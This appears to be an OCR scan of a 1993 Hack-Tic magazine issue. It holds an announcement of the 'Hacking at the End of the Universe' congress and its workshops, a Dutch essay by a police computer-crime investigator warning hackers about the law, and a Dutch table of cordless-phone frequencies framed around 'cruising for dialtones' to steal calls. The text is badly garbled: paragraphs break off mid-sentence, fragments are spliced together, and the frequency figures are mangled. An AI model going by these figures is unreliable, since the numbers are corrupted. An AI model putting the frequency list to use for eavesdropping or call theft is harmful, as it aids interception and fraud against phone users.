Yes, you! Busloads of alternative techno-freaks from all over the planet will descend on this event. You wouldn't want to miss that, now, would you?<br>Maybe you are part of that select group that has something special to offer! Par ticipsting in "Hacking at the End of the Universe' is exciting, but organising your very own part of it is even more fun. We already have a load of interesting workshops and lectures scheduled, but we're always on the lookout for more. We're also still in the market for people who want to help us with the organisation of this event.

Just in — Just in — Just in — Just in —

# LIVE RADIO

The free radios from the city of Amsterdam will have a shared (and 'improvised) lo-tec studio at Hacking at the End of the Universe. Every day between 17:00 and 19:00 they will provide live programming to their audiences in Amsterdam.

IÉ you have important audio material, (soundscapes, interviews, etc.) bring it (on cassette) so they can putiton the air. If you wish to participate in the programming, just bring your recorder with microfone. Hack-Tic 20-21/1993

SO:

- 
- 
- <ul>\n<li> 4th, 5th and 6th of August</li>\n<li> Hacking at the End of the Universe (a hacker summer Congress)</li>\n<li> ANWB groepsterrein Larserbos Zeebiesweg 47</li>\n<li> 8219 PT Lelystad</li>\n<li> The Netherlands</li>\n<li> Cost: <math display="inline">fl. 100, -(+/. 70 \text{US})</math> per person (including 4 nights in your own tent)</li>\n</ul>
- 



Hack-Tic

# tel: +31 20 6001480<br>fax: +31 20 6900968<br>E-mail: heu@hacktic.nl

# VIRUS!

Bring your friends, and tell them to bring their friends, and tell them to tell their friends to bring even more friends. Show this to as many people as you can!



entitled 'Information Warfare' has just been released.<br> **Ray Kaplan (kaplan@bpa.arizona.edu)** is a computer security consultant. He is<br>
constantly trying to bridge the gap between hackers and the computer industry. He<br>
org

Rop Gonggrijp. (rop@hacktie.nl) was involved in some of the first computer break-ins in the Netherlands during the 80's and is now editor of Hack-Tic Magazine. The discussion will be led by Franscisco van Jole (fvjole@hacktic.nl), journalist for "De Volkskrant"

# HElAnet

This will get a little technical for those who want to know what we're going to set up.<br>If you don't know much about computers, just bring whatever you have and we'll see<br>how and if we can hook it up.<br>We're going to have e

You can log in to one of our UNIX systems and send and receive mail and UseNet<br>news that way. Every participant that wants one can get her/his own IP number to use<br>worldwide. Users of the network are urged to make whatever

Workshops,

# HEUnet introduction

an introduction to the Hacking at the End of the Universe network.

# Jumpstart to VR, 3D world-building on PC's

Marc Bennett, editor of Black Ice maga-<br>zine, will explain how to design worlds<br>on your own PC which can be used in<br>Virtual Reality systems.

# Replacing MS/DOS, Running UNEX on your own PC

People who are already running unix on their PCs will tell you what unix has to offer and they'll talk about the different<br>flavours in cheap or free unix software available.

# Unix security

RGB and fidelio have probably created more jobs in the unix security business than the rest of the world put together. They'll talk about some of the ins and outs of unix security.

# »User Authorization Failure'

A quick introduction to the VAX/VMS Operating System for those that consider a carreer in VMS security.

Workshops,

# 'The right to keep a secret'

Eneryption offers you the chance to really keep a secret, and governments know it. They want you to use locks that they have the key to. The fight is on!

# 'Virus about to destroy the earth!' Don't believe the hype:

What is the real threat of computer viruses? What technical possibilities are there? Are we being tricked by a fear-<br>machine that runs on the money spent on anti-virus software?

# \*It came out of the sky'

"Receiving pager information and what not to do with it". Information to pagers is sent through the air without encryp-<br>tion. Rop Gonggrijp and Bill Squire<br>demonstrate a receiver that picks it all up<br>and present some spooky scenarios deseribing what one could do with all that information,

# Cellular phones and cordless phones

How do these systems work, what frequencies do they use, and what are the differences between different systems world-wide?

# and even more Workshops

## Zen and the art of lock-picking.

In this workshop The Key will let you<br>play with cylinder locks of all types and<br>tell you of ingenious ways to open them.

# "poesn't mean they're not after you"

The secret services and other paranoia.

## Audio Adventures

Steffen Weméry and Tim Pritlove talk, about adventure games that you play us- ing a Touch Tone telephone.

# Wireless LAN (Data Radio)

How high a data rate can you pump through the air, and what is still legal?

## Social Engineering

The Dude, well koown from his articles in Hack-Tic, will teach you the basics of social engineering, the skill of manipu- lating people within burocracies.

# 'Hacking Plastic'

Tim and Biltsf talk about the security risks in chip-cards, magnetic cards, eredit cards and the like.

## Antenna Host Demo

The Antenna Foundation is setting up<br>and supporting computer networks,<br>mainly in the South. They are operating<br>a host system in Nijmegen, The Nether-<br>lands, and they will demonstrate it in this<br>workshop, and talk about the

## APS Demo

APS (Activist Press Service) is opera-<br>ting a bbs in Amsterdam, The Nether-<br>lands. You'll see it and will be able to<br>play with it 'hands-on'.

## 'Hocking the arts'

Benten and Marc Marc are computer artists. They present some of their work. under the motto: Hocking the arts, de- mystifying without losing its magic contents.

## Public Unix Demo

Demonstrating the Hack-Tic xsAall pub- lie unix, as well as other public unix. systems.

## Packet Radio Demo

Showing the possiblities of existing ra-<br>dio amateur packet radio equipment to<br>transport packets of data over the air-<br>waves.

# BESEF

# Harry Onderwater

Mijn naam is Harry Onderwater en ik werk bij de afdeling Computercrimi-<br>naliteit van de Centrale Recherche Informatie dienst (C.R.I). Misschien is het wel aardig om te weten waarom ik dit werk doe.

Ook ik ben, zoals misschien velen van jullie, in het begin van de tachtiger jaren, via de C64, computerland binnen gekomen. Tijdens mijn werk als rechercheur bij de Gemeentepolitie Amsterdam, zag ik naast de mogelijkheden om de computer in te zetten bij onze eigen werkzaamheden ook een groot aantal risico's aan het gebruik/misbruik van informatie technologie door onze tegenstanders. Van de politie Amsterdam kreeg ik toen de mogelijkheid om een<br>aantal jaren full time op diverse plaatsen bij hun afdeling Informatievoorziening<br>& Automatisering te werken en een groot aantal cursussen te volgen.

Voor mij is steeds het uitgangspunt geweest:

Niet een automatiseerder worden, maar 'een rechercheur met automatiserings-

kennis. Maar de obsessie om zoveel mogelijk kennis over het onderwerp te vergaren. als maar enigszins kan (in autoraatiseringsland en, als je dat als een aparte wereld wilt zien, natuurlijk ook hackersland, niet ongebruikelijk), heeft er toe geleid dat het eindresultaat misschien wel een automatiseerder met recherche-<br>ervaring is geworden.

De gevolgen hiervan zijn dat ik niet

alleen maar de wet wil handhaven, maar me ook betrokken voel bij de ontwikkeling van veilige, maar toch gebruikers- vriendelijke systemen en netwerken.

Hacking, niemand zal dit kunnen ontkennen, heeft geleid tot beveiligings- bewustwording. Is het niet vanwege de lekken die hackers hebben gevonden, dan is het wel door het dreigingsbeeld dat ze hebben gecreëerd

Ook kan niet ontkend worden dat er gigantisch veel systemen aan de netwerken hangen, waar vaak de meest elementaire beveiligingsmaatregelen

niet zijn genomen. Maar hoe zwaar moet je je systeem nu eigenlijk beveiligen? Moet ieder huis in. Nederland beveiligd worden als ware het De Nederlandse Bank. Dat zou het een stuk minder leefbaar maken. Moet je als 'meesterinbreker' wel inbreken bij gewone burgers om te laten zien dat bun huis niet veilig is. Natuurlijk als je enige doel is - beveiligingsbewustwording dan slaag je daar wel in. Je zorgt vooreen gevoel van onveiligheid, dal men zel proberen op te lossen. (Sommige systeembeheerders zal het misschien niet eens iets uitmaken dat je inbreekt in hun systeem, omdat ze de inhoud van hun systeem, in tegenstelling tot de spullen inhun huis, niet zien als hun verantwoor-

delijkheid.) Moet je als je nog geen 'meesterinbreker' bent, daar wel voor gaan oefenen door in te gean breken in vakantiehuisjes?

Ik besef heel goed dat het risico van een. analogie is dat straks iedereen alleen nog maar probeert de analogie te ontzenuwen en niet meer om het echte onder-

werp. Maar ik zelf voel toch een heel<br>sterke overeenkomst tussen de beide<br>onderwerpen.<br>Is het controleren of de default pass-<br>words zijn gewijzigd of dat de laatste<br>CERT Advisories zijn geimplementeerd<br>wel zo knap? Is dat lopers langs de huizen gaat om deze te passen. Natuwlijk zouden deze basis fouten niet voor mogen komen. Maar ben jij degene die ze aan moel blijven. tonen.

Het probleem is gesignaleerd. De oplossing ligt ergens anders.

Misschien zal men in de toekomst gaan beseffen dat security net zo belangrijk is, zo niet belangrijker, dan performance. Misschien worden er in de toekomst wel

security eisen aan een systeem gesteld 'om aangesloten te mogen worden op In termet of andere netwerken. En dan be-<br>doel ik eisen die ook regelmatig gecon-<br>troleerd gaan worden: 'Niet voldoen aan.<br>de eisen. Hup van het net af.'

Misschien komt er nog wel meer wet geving; zodat de overheid gaat contro- leren of er wel aan alle eisen is voldaan. Zo niet, dan een proces-verbaal. Een soort netwerkpolitie. Dan kunnen ze gelijk al het andere ook controteren: maximum snelheid van de pakketten bij dataoverdracht, controle op het gebruik van "goedgekeurde' onderdelen en be- kabeling, je netwerk-rijbewijs, je systeem-kentekenbewijs, je kunt het zo

gek niet bedenken.<br>Alleen maar toekomstverwachtingen?<br>Waarom? De Wet Computercrimi-

naliteit is er nu toch ook. Die hebben we<br>voor een heel groot deel te danken aan<br>jullie activiteiten. Doordat jullie hebben<br>aangetoond wat de risico's zijn, heeft de<br>wetgever besloten een aantal zaken strafbaar te stellen.

Zo is het gegaan met auto's en zo zal het gaan met computersystemen.

Toen de eerste auto's kwamen reden die stapvoets. Toen de ontwikkeling verder<br>ging bleken ook de problemen te<br>groeien, Er gebeurden ongelukken, waarna soms werd doorgereden, mensen kropen dronken achter het stuur, enzovoort.

In eerste instantie kwam alleen de Wegenverkeerswet, die dit soort grote zaken regelde. Nu is er veel meer verkeerswetgeving. Parkeren, snelheid, zelfs de plaats waar de reflectoren op je caravan moeten zitten, je kunt het zo gek niet bedenken of het is bij wet geregeld.<br>Is dit wat je wilt? Prima. Of wil je eigen-<br>lijk door te hacken NIET meewerken aan.<br>een betere beveiliging door een strengere welgeving? Ook goed, maar BESEF wel dat het een logisch gevolg van je activiteiten is.

Ben lek systeem mackt het hele netwerk lek. Als je 100.000 gulden besteedt om je rekencentrum te beveiligen, terwijl je geen eisen stelt aan de beveiliging van de aangesloten systemen, dan is dat 100.000 gulden weggegooid geld. ledere<br>hacker weet, (en iedere systeembeheer-<br>der of security officer zou moeten weten)<br>dat als je toegang hebt tot het lekke sys-<br>teem, je de identiteit van een gebruiker van dat systeem aan kunt nemen en on der zijn accountnaam als een 'legale'<br>gebruiker op het beveiligde systeem van<br>het rekencentrum kunt inloggen.<br>Hoedit te voorkomen is: Simpel. Log op

de systemen die je wel beveiligt alle,<br>maar dan ook alle activiteiten van je<br>(legale) gebruikers. Analyseer deze logs<br>om te zien of iemand van bijvoorbeeld<br>de faculteit wijsbegeerte niet incens<br>oneigelijk gebruik maakt van

bent aangehouden.

Wat ook de reden van je activiteiten (beveiligingsbewustwording, kennis vergaring, internet access, status, per-

soonlijk gewin enz.) mag zijn. Jij bent<br>zelf degene die beslist of hij stopt of<br>doorgaat. Maar als jedoorgaat, besef dan<br>een aantal dingen.<br>De titel van dit stukje luidt: 'BESEF' en<br>dat is ook de strekking van mijn verhaal

veel kan, zolang je maar zelfregulerend bezig bent en het niet uit de hand loopt. Daar is het nu al deels te laat voor. De eerste wet is al aangenomen.

BESEF als je gaat zoeken naar mazen in de wet, dat de bajes vol zit met mensen die dachten dat ze ergens een maas had den gevonden. Is het je dat waard? Natuurlijk lopen er ook mensen vrij rond, die een handige list voor het een of ander hadden of die gewoon geluk hadden, maar ben jij bereid het risico te nemen?

BESEF ook dat als je een systeem ge- bruikt om andere systemen te hacken, dat gevolgen kan hebben voor je basìssysteem. En het maakt dan niet uit of jebasissysteem de computer ís waarmee je op de universiteit werkt of dat die toevallig XS4ALL heet. Als er proble men op Intemet ontstean vanuit systemen uit Nederland bestaat de kans dat men zegt: 'Surfnet of NLnet, los het op of we gooien je van het net af", waama Surfnet of NLnet de universiteit of het systeem zullen benaderen vanwaar de problemen komen en met hetzelfde voorstel zullen koren. Dit gaat door tot het systeem waarvandaan de problemen 'komen. Dit wordt dichtgetimmerd (soms zo goed en zo kwaad als het kan) en we beginnen weer van voren af aan. Als de<br>systeembeheerder verantwoordelijk systeembeheerder verantwoordelijk<br>wordt gesteld voor de hack, of de slechte beveiliging, zal deze, om zijn baan te houden, in de toekomst zoveel mogelijk risico's wegnemen. Dus geen MAIL, geen TELNET, geen FTP enz. (want die werden toevallig gebruikt om in zijn systeem te komen) Het einde is dat jullie studenten straks allemaal op een gigantische stand alone werken. Dat zou toch jammer zijn van Internet. Niet?

Hack je op je eigen systeem omdat de<br>systeembeheerder je geen rechten wil<br>geven omdat dat in het verleden - lang<br>voor dat jij op de universiteit kwam - is<br>misgegaan met andere studenten?<br>Ja, wie ben ik om je systeembeheerd speelautomaten staan en dat er in plaats van een lelijke kerel vaak een knappe vrouw achter de tap staat. Dat komt door het gunstvergunningen systeem. Je geeft een kroeg een ontheffing voor bepaalde zaken. Kan de kroegbaas de weelde niet aan en loopt het uit de hand, dan pak je zijn ontheffing weer af, en weg zijn de voordelen van zijn speelautomaten en vrouwelijk personeel. Je bewerkstelligt<br>dat hij op verantwoorde wijze met zijn<br>'gunsten'omgaat en je geeft hem de kans<br>om aan te tonen dat hij anders is dan al<br>die anderen die het in het verleden ver-<br>pest hebben.<br>BESEF du

voor die systeembeheerder steeds moeilijker wordt om een 'Amsterdams

Kroegenbeleid' in overweging te nemen.<br>Hoe meer ik er naar kijk, hoe meer ik<br>hacking ga zien als een rem op de ont-<br>wikkelingen in automatiseringsland.<br>Dus als je doorgaat met hacken, doe het<br>dan doelbewust; aanvaardt de r

Per ongeluk of met hogere idealen gaat niet meer op. Lees de nieuwe wetgeving<br>Ge zult zien dat er veel meer dan hacking

alkeen strafbaar wordt gesteld) en maak<br>je keuze.<br>Ik zou het jammer vinden dat de bewust-<br>wording die jullie bewerkstelligd<br>hebben verloren zou gaan, omdat het nu<br>bij wet geregeld is.<br>Systeembeheerders en security officers

is wettelijk verboden, dus nu is het het probleem van de politie geworden." Het blijft jullie probleem. De politie heeft nu<br>alleen meer armslag gekregen om jullië met je probleem te helpen.

Winkeldiefstal is al jaren strafbaar. Toch zal het bij geen enkel warenhuis op- komen, om de videocamera's of andere dure zaken, open en bloot neer te leggen vlak bij een uitgang, zonder beveili gingspersoncel. De wet is een hulpmid del en geen oplossing.

Ik BESEF zelf heel goed dat ondanks strenge wetgeving en zware straffen er altijd mensen zullen doorgsan met hacken. Het zij zo. Misschien komen wij elkaar dan nog eens tegen in de toekomst.



# Kies je toon

# Frequenties van draadloze telefoons

In Amerika is het een populaire hobby om, als je een duur gesprek wilt maken,<br>door de stad te rijden met een draadloze telefoon tot je ergens een kiestoon krijgt.<br>Dit 'cruising for dialtones' is de reden dat elke fatsoenl

Hier een lijstje met veel gebruikte kanalen. We geven steeds eerst de zendfre-

Deze kanalen worden door telefoon van 1 veel verschillende merken gebruikt.<br>
2 1.6620 47.6820 47.4687 Telefoons op deze kanalen meeste 'oude' draadloze is 1.7020 4749376 nalen zitten de meeste 'oude' draadloze ë 1.7020 4:2268



## 46-48 CT-888



Het Jetfon-805 basisstation heeft een<br>zendvermogen van 2.5 Watt en de hand-<br>set zendt met 0.5 Watt. Reikwijdte ongeveer 5-10 km. De 'Class' en 'Group' zijn in te stellen als je het apparaat open-<br>schroeft. Van de beschikbare 10 kanalen wordt aan het begin van elke communi- catie automatisch de stilste gekozen.



 $\sim$  10  $\sim$ 

B-Class BS Class



# JETFON-803

De basis zendt met 3 Watt, de handset<br>met 0.7 Watt. Reikwijdte ongeveer 4<br>kilometer. Kanaal 1 zit op 233.250 MHz<br>(Handset) en 77.750 MHz (basis), er zijn<br>honderd kanalen, zend en ontvangfre-<br>quentie lopen per kanaal 25 kHz

# SPACEMASTER 708

Lange afstandstelefoon (heeeeel illegaal), reikwijdte 20 km, basis zendt met 16 Watt, handset met 6 Watt (is ook niet gezond, zo vlak naast je hoofd).





# cT-3000

